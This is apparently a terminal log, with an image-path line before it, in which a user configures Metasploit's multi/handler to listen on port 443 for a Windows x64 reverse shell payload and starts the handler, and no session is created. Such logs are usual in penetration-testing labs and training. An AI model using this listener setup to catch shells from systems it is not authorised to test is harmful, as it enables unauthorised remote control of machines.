 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.12.223:443